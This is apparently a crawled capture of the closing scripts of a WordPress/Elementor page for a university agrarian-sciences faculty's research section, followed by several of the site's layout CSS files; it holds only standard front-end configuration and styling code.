{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dce-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4ee84f757"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Investigaci\u00f3n &#8211; Facultad de Ciencias Agrarias","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://facaweb.uncoma.edu.ar/index.php/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","nonce":"aa21323550","urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/facaweb.uncoma.edu.ar\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://facaweb.uncoma.edu.ar/wp-admin/admin-ajax.php","nonce":"9382a83621"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226
body_size: 1146
content:
.elementor-4256 .elementor-element.elementor-element-000caf3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;--z-index:10;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-000caf3:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-000caf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47f818a );}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover{color:#FFFFFF;background-color:#D4DFF500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover{color:#FFFFFF;background-color:#1DA1F200;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover{color:#FFFFFF;background-color:#0077B500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover{color:#FFFFFF;background-color:#3B599800;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd a > i{padding-right:5px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media{text-align:left;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li > a{text-align:left;text-decoration:none;border-radius:0% 0% 0% 0%;padding:0px 0px 0px 0px;font-family:"Open Sans", Sans-serif;font-size:14px;line-height:0px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-4256 .elementor-element.elementor-element-13beb91a:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-4256 .elementor-element.elementor-element-13beb91a{border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-47f818a );box-shadow:0px 0px 12px 0px #000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 2%;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4256 .elementor-element.elementor-element-483a511f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4256:not(.elementor-motion-effects-element-type-background), .elementor-4256 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-4256 .elementor-element.elementor-element-6474354a img{width:50%;}.elementor-4256 .elementor-element.elementor-element-7f5fbb6 > .elementor-widget-container{margin:0% 0% 2% 0%;}}@media(min-width:768px){.elementor-4256 .elementor-element.elementor-element-45dfc466{width:16%;}.elementor-4256 .elementor-element.elementor-element-483a511f{width:84%;}}/* Start custom CSS for elementskit-social-media, class: .elementor-element-03652cd */.iconos-sociales .ekit-wid-con li,
.iconos-sociales .ekit-wid-con ul{
    padding: 6px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226
body_size: 1140
content:
.elementor-4425 .elementor-element.elementor-element-5a00a74a:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-4425 .elementor-element.elementor-element-5a00a74a{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-47f818a );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-5a00a74a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4425 .elementor-element.elementor-element-890834 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-75bfb9f8 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:bold;color:#D9D9D9;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4425 .elementor-element.elementor-element-30b8b864{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#D9D9D9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4425 .elementor-element.elementor-element-682df761{width:auto;max-width:auto;text-align:start;}.elementor-4425 .elementor-element.elementor-element-682df761 img{max-width:80px;opacity:0.8;transition-duration:0.5s;}.elementor-4425 .elementor-element.elementor-element-682df761:hover img{opacity:1;}.elementor-4425 .elementor-element.elementor-element-59921342.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:right;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon{background-color:#424242;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon i{color:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-social-icon svg{fill:#D9D9D9;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-4015c0ef:not(.elementor-motion-effects-element-type-background), .elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-4425 .elementor-element.elementor-element-4015c0ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-4425 .elementor-element.elementor-element-4015c0ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4425 .elementor-element.elementor-element-475ea39a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4425 .elementor-element.elementor-element-5cb2b54e{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#BDBDBD;}@media(max-width:767px){.elementor-4425 .elementor-element.elementor-element-890834.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4425 .elementor-element.elementor-element-75bfb9f8{text-align:center;}.elementor-4425 .elementor-element.elementor-element-30b8b864{text-align:center;}.elementor-4425 .elementor-element.elementor-element-5eacea75 .elementor-widget-container{text-align:center;}}/* Start custom CSS for social-icons, class: .elementor-element-5eacea75 */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5cb2b54e */.no-margin-p p {
    margin: 0 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4619.css?ver=1767619358
body_size: 1178
content:
.elementor-4619 .elementor-element.elementor-element-62b71225:not(.elementor-motion-effects-element-type-background), .elementor-4619 .elementor-element.elementor-element-62b71225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4619 .elementor-element.elementor-element-62b71225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;overflow:visible;}.elementor-4619 .elementor-element.elementor-element-62b71225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4619 .elementor-element.elementor-element-34ff7303{margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-4619 .elementor-element.elementor-element-6a22223b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4619 .elementor-element.elementor-element-6a22223b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4619 .elementor-element.elementor-element-6a22223b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4619 .elementor-element.elementor-element-7301414 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-47f818a );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4619 .elementor-element.elementor-element-7559393a{--divider-border-style:solid;--divider-color:var( --e-global-color-47f818a );--divider-border-width:3px;}.elementor-4619 .elementor-element.elementor-element-7559393a .elementor-divider-separator{width:30px;}.elementor-4619 .elementor-element.elementor-element-7559393a .elementor-divider{padding-block-start:13px;padding-block-end:13px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4619 .elementor-element.elementor-element-7291716f .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-weight:bold;color:var( --e-global-color-47f818a );}.elementor-4619 .elementor-element.elementor-element-1e15fcb8{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-4619 .elementor-element.elementor-element-1e15fcb8 .elementor-divider-separator{width:100%;}.elementor-4619 .elementor-element.elementor-element-1e15fcb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4619 .elementor-element.elementor-element-c89164e{--grid-columns:3;}.elementor-4619 .elementor-element.elementor-element-c89164e .elementor-loop-container{grid-auto-rows:1fr;}.elementor-4619 .elementor-element.elementor-element-c89164e .e-loop-item > .elementor-section, .elementor-4619 .elementor-element.elementor-element-c89164e .e-loop-item > .elementor-section > .elementor-container, .elementor-4619 .elementor-element.elementor-element-c89164e .e-loop-item > .e-con, .elementor-4619 .elementor-element.elementor-element-c89164e .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination{text-align:center;font-family:"Open Sans", Sans-serif;font-weight:400;margin-top:30px;}.elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-47f818a 